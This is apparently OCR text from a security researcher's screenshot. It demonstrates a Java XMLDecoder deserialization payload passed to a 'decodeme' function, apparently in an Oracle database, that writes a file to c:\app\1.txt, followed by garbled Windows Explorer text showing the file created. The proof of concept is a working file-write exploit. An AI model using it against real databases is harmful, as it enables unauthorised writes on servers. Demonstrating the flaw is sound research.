 BEGIN
decodeme('<?xml version="1.0" encoding="UTF-8" ?>
<java version="1.4.0" class="java.beans.XMLDecoder">
<object class="java.io.FileWriter">
<string>c:\\app\\1.txt</string>
<boolean>True</boolean>
<void method="write">
<string>aaa</string>
</void>
<void method="close" />
</object>
</java>');
END;
app
文件 主页 共享 查看
脚本输出 x 查
« 本地磁盘 (C:) › app
名块已完成
名块已完成
名块已完成
名块已完成
名块已完成
名称
快速访问
OneDrive
此电脑
icu
oracle
1.txt
ChaBug